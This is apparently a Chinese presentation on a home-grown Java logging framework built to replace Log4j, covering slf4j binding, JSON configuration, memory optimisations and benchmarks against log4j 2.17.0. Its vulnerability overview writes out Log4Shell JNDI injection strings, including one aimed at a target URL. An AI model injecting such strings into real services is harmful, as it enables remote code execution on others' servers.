一种可替换Log4j的日志框架的设计与实践
研究成果应用
一、 请在SpringBoot工程的pom.xml加入依赖
com.urawho
urawho-logger
1.0.0
二、 请在resource目录加入log4j.json文件
{
"home" : "E:/testLogger",
"loggers" : [
{"name" : "crmLog", "method" : "size", "measure" : "M", "interval" : "10", "pattern" : "%Y-%M- %D %h:%m:%s.%S %p %T.%t %C-%L %c %n", "level" : "DEBUG", "console" : false, "mode" : "sync" },
{"name" : "billLog", "method" : "time", "measure" : "m", "pattern" : "%Y-%M- %D %h:%m:%s.%S %p %T.%t %F-%L %c %n", "level" : "INFO", "console" : false , "mode" : "async" }
]
}三、 在代码里使用
Logger crmLog = LoggerFactory.getLogger("crmLog");
crmLog.debug("Hello world~");Log4j2史诗级漏洞
log4j2漏洞史诗
阿里云通敌?
Log4j2史诗级漏洞导致JNDI注入问题探析

JDNI漏洞示意图
Apache Log4j2是一个基于Java的日志记录工具。 该工具重写了Log4j框架,
并且引入了大量丰富的特性。 开发人员除了直接记录文本外, 还可以使用
简单表达式记录动态内容, 例如:
logger.info("system propety: ${jndi:schema://url}");jdk将从url指定的路径下载一段字节流, 并将其反序列化为Java对象, 作为
jndi返回。 反序列化过程中, 即会执行字节流中包含的程序。 那么问题来
了, 攻击者如何控制服务器上记录的日志内容呢?
非常简单! 大部分web服务程序都会对用户输入进行日志记录。 例如: 用
户访问了哪些url, 有哪些关键的输入等, 都会被作为参数送到log4j中, 我
们在这些地方写上 ${jndi:ldap://http://xxx.dnslog.cn} 就可以使web服务从
http://xxx.dnslog.cn下载字节流了。
12月9日晚, 漏洞刚爆出时, 在百度、 google的搜索框内输入攻击字符串,
就可以进行攻击。 不提供输入框也好办, 在url中随便附上一段也可能成功:
www.target.com?${jndi:schema://url}
总之不要相信客户端的输入信息 , 永远相信来自用户的输入是危险的。
什么是日志框架log4j
• Log4j是Apache软件基金会下的一款开源的日志框架, 能够满足我们在项目中对于
日志记录的需求。 一般来讲, 在项目中, 我们会结合slf4j和log4j一起使用。 Log4j提
供了简单的API调用, 强大的日志格式定义以及灵活的扩展性。 我们可以自己定义
Appender来满足我们对于日志输出的需求。

java日志框架
• 我们在系统中对于记录日志的需求并不单纯。 首先, 我们希望日志要能持久化到磁 盘, 最基本的就是要能够保存到文件中; 其次, 我们希望在开发和生产环境中记录 的日志并不相同, 明显开发环境的日志记录会更多方便调试, 但放到生产环境下大 量的日志很容易会撑爆服务器, 因此在生产环境我们希望只记录重要信息。
• 基于不单纯的目的 , System.out.println是直接不能满足我们的要求 , 因此抛弃它 , 选择功能更强的日志框架。 而log4j是apache下一款著名的开源日志框架 , log4j满足上面的一切需求。
• 记录日志的框架并不仅仅只有log4j, 比较有名的还有logback、 log4j2等,
• 现在比较火的SpringBoot默认集成的日志就是logback。 不管哪种日志框架, 一般都 能够实现日志的持久化功能。

日志相关类的调用关系
log4j的整体流程
• 日志系统, 包含三个要素:
• content: 日志的内容, 通过在代码中调用日志接口, 如log_printf("xxx"), 向日志系统传递内容
• target: 日志的目标, 即日志写到什么地方, 例如 可以同时写到stderr/syslog/xxx.log
• filter: 日志过滤规则, 用于决定每一条日志能否输 出到某个目标上
我们看看Log4j各个实现类的关系:

日志工厂
log4j的设计模式
• 1、 Factory 工厂模式
• 一般在打日志的时候会调用 slf4j 的 LoggerFactory 创建一个 Logger,
• 我们看看 LoggerFactory 的源码:
• 2、 Facade 门面模式
是面向对象设计模中的结构模式, 又称为外观模式。 外部与一个子系统的通信必须通过一个统一的外观对象进行, 为子 系统中的一组接口提供一个一致的界面, 外观模式定义了一个高层接口, 这个接口使得这一子系统更加容易使用。

Facade模式
使用门面模式的好处是, 接口和实现分离, 屏蔽了底层的实现细节。
当你使用 slf4j 作为系统的日志门面时,
底层具体实现可以使用 log4j、 logback、 log4j2 中的任意一个。
slf4j: 简洁的java 日志统一接口 (Simple Logging Facade for Java) , 顾名思义, 就是一个使用Facade设计模式实现的面向java Logging框架的接口开源包。 其和java数据库连接工具包JDBC很像, 在JDBC框架中, 各个不同数据库连接器分别针对不同 数据库系统来实现对应的连接操作, 而普通程序员只需要使用统一的JDBC接口而不需要关注具体底层使用的数据库类型, 或者针对不同的数据库系统写各种兼容代码。
解决漏洞的路径选择
1、跟随升级
经过一周时间的Log4j2 RCE事 件的发酵, 事情也变得越来越复 杂和有趣, 就连 Log4j 官方紧 急发布了 2 . 15 . 0 版本之后没有 过多久, 又发声明说 2 . 15 . 0 版 本也没有完全解决问题, 然后进 而继续发布了 2 . 16 . 0 版本 。 大 家都以为2 . 16 . 0是最终终结版 本了, 没想到才过多久又爆雷, Log4j 2 . 17 . 0横空出世。极危险的漏洞Log4j2被发现, 阿 里云却暴露了 “本性” . . . . . .
2、自研框架
自 研 的 意 义
科技创新能力已经越来越成为综合国力竞争的决定性因素, 在激烈的国际竞争面前, 如果我们的自主创新方面跟不上去, 一 味靠技术引进, 就永远难以摆脱技术落后的局面 。最近这一两年在华为遭受制裁后 ,多家国内的手机厂商都推出了自己 的自研芯片
软件工程学: 在保证软件产出的前 提下, 尽量减少研发中的活动和制 品既不要太多也不要太少 。 笼统的 说就是 “Just Enough” (刚刚好) 。 绝大部分单位的日志只是 “记录文本” , 而不需要”丰富的 特性 “ 。
需求目标
1、 能纯粹的记录日志文本
2、 能指定日志的输出目标
3、 能指定日志组装的规则
| 01 |
设计思路利用门面模式 ,替换Lo g4j 的底层实现 |

日志入口

日志工厂获取

绑定入口
slf4j原理分析
org.slf4j.Logger org.slf4j.LoggerFactory
既然是通过工厂获取, 那就进去看看。
来到这个方法, 传入类名。
首选获取到工厂。
然后从工厂里边获取日志类。

日志框架jar包的类框架
实现自己的日志框架的根本

日志框架绑定
最后StaticLoggerBinder就比较简单了, 不同的StaticLoggerBinder
其getLoggerFactory实现不同, 拿到ILoggerFactory之后调用一下
getLogger即拿到了具体的Logger, 可以使用Logger进行日志输出。
这个地方也即是实现自己的日志框架的根本所在。
| 02 |
工程实践--针对接口编程 |
日志框架
• 包: com.urawho.logger , 主要类说明

com.urawho.logger工程框架
1、 LoggerContext实现ILoggerFactory接口, 提供初始化日志 环境的方法入口、 getLogger的方法。
2、 LoggerImpl实现Logger接口, 提供trace、 debug、 info、
warn、 error等方法的实现。 而LoggerImplDefault提供了一个
默认logger, 不在log4j.json中配置的日志都走此logger。
3、 LoggerManage实现日志环境初始化、 文本打印、 目标管理、 组装规则等的处理功能。 日志打印模式支撑同步和异步。
• 包: org.slf4j.impl , StaticLoggerBinder必须在此包下
1、 StaticLoggerBinder实现LoggerFactoryBinder接口

Artifacts配置
Logger组件打包
1、 在idea中设置Artifacts
build Artifacts, 输出jar。
2、 mvninstall.bat
注册到本地仓库:
mvn install:install-file -DgroupId=com.urawho -DartifactId=urawho-logger - Dversion=1.0.0 -Dpackaging=jar -Dfile=out\artifacts\urawho_logger_jar\urawho-logger.jar
打包输出的jar

本地仓库注册成功
注: 2022年1月已经上传到maven中央仓库, 使用者只需要在自己的工程里加入依赖
性能优化杂谈
内存管理&性能优化
C/C++工程师需要手动new来申请内存、 delete释放内存。 而 Java 程序员把内存控制权交给了 Java
虚拟机, 内存对象用完可以不管不顾, 看起来一切都那么美好。 但频繁地申请对象将制造大量内存垃
圾, 做法并不明智, 有时候GC在回收垃圾时性能会出现明显卡顿。
1、 建立StringBuilderCache。 日志在拼接字符串时需要申请StringBuilder对象。 该Cache是一个 Stack, 申请时栈不为空则pop, 如果栈为空才进行new; 当日志打印完毕时, Stack再回收和复用 StringBuilder对象。
2、 每个StringBuilder在new时, 要根据格式对初始容量进行了预测。 尽量避免内存不足时频繁重新 申请内存和内存复制。
3、 根据日志配置数, 预先申请核心缓存数和规定好最大缓存数。 如果日志流量高峰后闲置后, 缓存 对象再自动释放, 逐步回落到最大缓存数、 核心缓存数以下。
4、 StringBuilder在getChars时会触发内存申请和数据复制, 但通过反射可以直接获取 char[] value 指针。
5、 在组装日志时, 可以共享的数据就不要单独申请; 可以按需调用就一定要加判断条件。
日志框架之配置
• 日志配置文件log4j.json , 例子
{ "home" : "E:/testurawhoLogger", "loggers" : [ {"name" : "crmLog", "method" : "size", "measure" : "M", "interval" : "10", "pattern" : "%Y-%M-%D %h:%m:%s.%S %p %T.%t %C-%L %c %n", "level" : "DEBUG", "console" : false, "mode" : "sync" }, {"name" : "billLog", "method" : "time", "measure" : "m", "pattern" : "%Y-%M-%D %h:%m:%s.%S %p %T.%t %F-%L %c %n", "level" : "INFO", "console" : false , "mode" : "sync" } ] }
com.urawho.logger的日志格式定义
配置说明
1、 home -- 日志根目录
2、 loggers -- 定义日志数组
3、 pattern -- 日志格式, 必须, 见右图
4、 name -- 日志名称, 必须。
5、 method -- 日志按指定维度切换文件, size按日志大小; time按时间标签。 必须。
6、 measure -- 日志度量单位, 当method=size时, 字符数量单位为G/M/K/B; time时M/d/H/m分别表示时间标签为 yyyyMM/yyyyMMdd/yyyyMMddHH/yyyyMMddHHmm, 必须。
7、 interval -- 日志数量, 当method=size时必须, interval表示多少个单位。
8、 level -- 日志级别: TRACE/DEBUG/INFO/WARN/ERROR, 默认INFO。 当代码里调用的日志方法不小于此级别时输出。
9、 console -- 是否同时打印到屏幕上, 一般用于开发调试时, 默认false。
10、 mode -- 日志模式, sync表示同步; async表示异步, 默认sync。框架使用说明
1、 Logger crmLog = LoggerFactory.getLogger("crmLog");
获取logger, 如果发现日志环境未初始化则先进行初始化。 初始化时判断当前操作系统类型, 加载log4j.json配置文件, 创建日志home目录; 初始化crmLog日志对象, 创建crmLog子目录, 创建log日志, 预备日志缓冲区等。 如果日志为 异步模式, 还要开辟一个用于刷日志的线程池。
2、 crmLog.debug("hello world~");
logger输出日志, 按crmLog日志对象要求的格式、 规则、 目标进行文本打印。 当日志为同步模式时, 必须等待日志输 出语句执行完毕后, 才能执行后面的业务逻辑语句。 异步模式时, 日志快速进入队列; 队列满100条或超100毫秒写入 磁盘。 如果检测文件大小超过限定, 或者时间标签已经变更, 则进行日志文件的切换处理。
| 03 |
编程说明--遵循m a v e n仓库引入的方式 |
样例:
SpringBoot 2.6.2-- maven工程
com.urawho
urawho-logger
1.0.0

SpringBoot2.6.2集成com.urawho.logger
| 04 |
性能测试--在相同场景下对比测试 |
Vs Log4j |
测试框架
分别建立两个SpringBoot工程, 均配置2个同步logger, 使用相同的测试代码。
1、 com.urawho.logger.test
引入自研logger, 配置同上述log4j.json。

com.urawho.logger测试工程
2、 com.urawho.logger.test.log4j
引入log4j 2.17.0 等

apache-log4j2.17.0测试工程
org.apache.logging.log4j
log4j-core
2.17.0
测试代码

两个测试线程A和B,打印1万条日志,计算消耗的毫秒数
并发2*N个线程, 线程使用logger打印10000条日志。 任务完成后, 线程在屏幕上输出 cost time毫秒数。

测试代码并发N×2个线程

测试结果对比 -- 平均每条 日志用时 ,N是图中的threadCount
• N=100 即并发200个线程 com . urawho . logger . 1 . 0 . 0 - - 0 . 3256ms org.apache.logging.log4j.log4j-core.2.17.0 -- 0.8487ms
• N=200 即并发400个线程 com . urawho . logger . 1 . 0 . 0 - - 0 . 6086ms org.apache.logging.log4j.log4j-core.2.17.0 -- 2.0825ms
• N=500 即并发1000个线程 com . urawho . logger . 1 . 0 . 0 - - 1 . 2870ms org.apache.logging.log4j.log4j-core.2.17.0 -- 3.9436ms最后展示一下在2022年部门内分享时的实测数据:

log4j与logger效率对比

apache-log4j 2.17.0
com.urawho.logger 1.0.0